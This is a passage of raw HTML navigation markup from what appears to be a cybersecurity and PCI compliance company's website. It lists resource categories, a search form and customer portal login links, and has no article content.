w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Meet with our industry experts at upcoming events, webinars, and conferences!</div></div></a></div></div></div></div></nav></div><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5936" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5936" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 _2025 w-dropdown-toggle"><div>Resources</div><div class="icon-2 w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="new-navbar-drop-container-2"><div class="new-navbar-grid-2 resources"><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">RESOURCE BY TYPE</div></div><div class="new-navbar-body-2 resources"><div class="new-navbar-body-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5943" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5943" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/blog" class="new-navbar-item-2 w-inline-block"><div>Blog</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5946" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5946" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/press-news" class="new-navbar-item-2 w-inline-block"><div>Press &amp; News</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5949" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5949" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Case+Study" class="new-navbar-item-2 w-inline-block"><div>Case Studies</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f594c" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f594c" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Datasheet" class="new-navbar-item-2 w-inline-block"><div>Datasheets</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f594f" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f594f" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=eBook" class="new-navbar-item-2 w-inline-block"><div>eBooks</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5952" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5952" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Infographic" class="new-navbar-item-2 w-inline-block"><div>Infographics</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5955" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5955" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cyberintel-podcast" class="new-navbar-item-2 w-inline-block"><div>Podcast</div></a></div><div class="new-navbar-body-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5959" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5959" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Report" class="new-navbar-item-2 w-inline-block"><div>Reports</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f595c" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f595c" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Video" class="new-navbar-item-2 w-inline-block"><div>Videos</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f595f" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f595f" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Webinar" class="new-navbar-item-2 w-inline-block"><div>Webinars (recorded)</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5962" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5962" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=White+Paper" class="new-navbar-item-2 w-inline-block"><div>White Papers</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5965" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5965" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity-terms" class="new-navbar-item-2 w-inline-block"><div>Cybersecurity Glossary</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5968" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5968" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/blog/pci-dss-compliance-guide" class="new-navbar-item-2 w-inline-block"><div>PCI Compliance Guide</div></a><a id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f596b-952f5852" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f596b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f596b" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources" class="new-navbar-item-2 w-inline-block"><div>All Resources</div></a></div></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f596e-952f5852" class="new-navbar-group-2 featured"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">FEATURED</div></div><div class="new-navbar-featured-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5973" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5973" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/blog" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img sizes="100vw" srcset="https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image-p-500.jpg 500w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image-p-800.jpg 800w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image-p-1080.jpg 1080w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image.jpg 1588w" alt="" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image.jpg" loading="lazy" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Blog</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Stay up-to-date on the latest happenings in Cybersecurity and PCI Compliance.</div></div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f597d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f597d" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cyberintel-podcast" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img sizes="100vw" srcset="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062341_9977ac3bfe9d191d74934f2ba44fc5e2_CyberIntel%2520-%2520Thumbnail%2520Site%2520%25E2%2580%2594%2520Dark%2520(1)-p-500.png 500w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062341_9977ac3bfe9d191d74934f2ba44fc5e2_CyberIntel%2520-%2520Thumbnail%2520Site%2520%25E2%2580%2594%2520Dark%2520(1)-p-800.png 800w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062341_9977ac3bfe9d191d74934f2ba44fc5e2_CyberIntel%20-%20Thumbnail%20Site%20%E2%80%94%20Dark%20(1).png 1044w" alt="" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062341_9977ac3bfe9d191d74934f2ba44fc5e2_CyberIntel%20-%20Thumbnail%20Site%20%E2%80%94%20Dark%20(1).png" loading="lazy" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Podcast</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Our take on everything Cybersecurity and PCI Compliance.</div></div></a></div></div></div></div></nav></div><div class="navigation-button-group-2 hidden-desktop"><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 nav-search w-dropdown"><div data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5989" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5989" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 w-dropdown-toggle"><div class="w-embed"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 256 256" fill="currentColor">
  <path d="M232.49,215.51,185,168a92.12,92.12,0,1,0-17,17l47.53,47.54a12,12,0,0,0,17-17ZM44,112a68,68,0,1,1,68,68A68.07,68.07,0,0,1,44,112Z"></path>
</svg></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="nav-bar-container-2"><div class="navbar5_dropdown-content-2"><div class="new-nav-container-2"><div class="nav-2grid-split-2 none"><div class="div-block-6-2-6"><form action="/search" class="search-2-2-3 w-form"><label for="search-3" class="new-heading-6-2 the-nav">Search Vikingcloud</label><div class="search-div-wrapper-2"><input class="search-input-4 nav w-input" maxlength="256" name="query" placeholder="Type Keywords" type="search" id="search" required=""/><input type="submit" class="search-button-3 button-2 w-button" value="Search"/></div></form></div></div><div fs-mirrorclick-element="trigger" class="click-to-close-2"></div></div></div></div></nav></div><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5999" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5999" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 flex w-dropdown-toggle"><div class="code-embed-3-2-3 w-embed"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 256 256" fill="currentColor">
  <path d="M230.92,212c-15.23-26.33-38.7-45.21-66.09-54.16a72,72,0,1,0-73.66,0C63.78,166.78,40.31,185.66,25.08,212a8,8,0,1,0,13.85,8c18.84-32.56,52.14-52,89.07-52s70.23,19.44,89.07,52a8,8,0,1,0,13.85-8ZM72,96a56,56,0,1,1,56,56A56.06,56.06,0,0,1,72,96Z"></path>
</svg></div><div>Log in</div><div class="w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="nav-bar-container-2"><div class="navbar5_dropdown-content-2"><div class="new-nav-container-2"><div class="nav-2grid-split-2"><div class="drop-down-new-2 dark"><div class="nav-lists-drop-2 no-top-stroke _0"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59a5" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59a5" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://portal.vikingcloud.com/login" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="new-navbar-ft-head-2 login"><div class="nav-section-header-2 _700-bold">Asgard Platform</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062340_090824b1584bea286ef1d4c260645c1a_image%20placeholders.svg" alt="" class="image-100--cover-4"/></div></div><div class="learnmore-diiv-2 login"><p class="paragraph-s-2">Log In</p><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233e_3404db46f6fb46f1e0be410c88290e4b_Icons%20(3).svg" alt=""/></div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59b1" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59b1" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://identity.nuarxinc.com/Account/Login?ReturnUrl=%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3D6692CBBF-4B82-40F9-AFC9-00AC340D06F6%26redirect_uri%3Dhttps%253A%252F%252Fmy.nuarxinc.com%252Fcallback.html%26response_type%3Dcode%26scope%3Dopenid%2520profile%2520email%2520api1%26state%3Dacc185c251104afda8c50a927b1eea45%26code_challenge%3Dbkhu21L3k3byEzlrmc6gc-oUgz4lv-hXQLGys3P6ESQ%26code_challenge_method%3DS256%26response_mode%3Dquery" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="new-navbar-ft-head-2 login"><div class="nav-section-header-2 _700-bold">My VikingCloud</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233f_6ad3ff996861887bbaf4930845ea994f_image%20placeholders%20(1).svg" alt="" class="image-100--cover-4"/></div></div><div class="learnmore-diiv-2 login"><p class="paragraph-s-2">Log In</p><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233e_3404db46f6fb46f1e0be410c88290e4b_Icons%20(3).svg" alt=""/></div></a></div></div><div class="drop-down-new-2"><div class="nav-lists-drop-2 no-top-stroke _0 _2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59bf" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59bf" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://certs.securetrust.com/controlcenter/login.php" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="new-navbar-ft-head-2 login"><div class="nav-section-header-2 _700-bold">Digital Certificates Control Center</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062336_8526e58f74873fcef8ff109eec6e4c7e_image%20placeholders%20(1).avif" alt="" class="image-100--cover-4"/></div></div><div class="learnmore-diiv-2 login"><p class="paragraph-s-2">Log In</p><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233e_3404db46f6fb46f1e0be410c88290e4b_Icons%20(3).svg" alt=""/></div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59cb" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59cb" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://wrm.vikingcloud.com/login" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="new-navbar-ft-head-2 login"><div class="nav-section-header-2 _700-bold">Web Risk Monitoring</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062332_97c4b0c276138e80e14bbd9f0fe47f7e_image%20placeholders%20(1).avif" alt="" class="image-100--cover-4"/></div></div><div class="learnmore-diiv-2 login"><p class="paragraph-s-2">Log In</p><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233e_3404db46f6fb46f1e0be410c88290e4b_Icons%20(3).svg" alt=""/></div></a></div></div></div></div></div></div></nav></div><a id="button-mobile" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59d7" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59d7" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="#" class="lm-button-2 _100-6 w-button">Contact us</a></div><div class="w-embed"><style>
